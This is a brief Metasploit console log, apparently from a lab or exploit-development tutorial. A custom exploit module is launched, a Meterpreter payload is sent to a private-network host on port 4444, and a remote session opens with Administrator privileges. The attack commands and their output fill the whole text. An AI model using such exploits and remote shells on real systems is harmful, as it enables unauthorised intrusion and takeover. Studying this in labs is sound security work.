 msf exploit(rambo/my_dep_no) > exploit
[*] Started bind TCP handler against 172.16.56.134:4444
[*] Sending stage (179779 bytes) to 172.16.56.134
[*] Meterpreter session 1 opened (172.16.56.1:60418 -> 172.16.56.134:4444)
meterpreter > getuid
Server username: DESTINY-7846DE5\Administrator
meterpreter >